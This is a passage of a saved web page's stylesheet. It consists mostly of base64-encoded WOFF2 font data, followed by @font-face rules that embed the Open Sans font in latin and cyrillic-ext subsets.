27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3SkdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA63o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7HxiBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+EjpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypFQvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37qs5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5okL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOz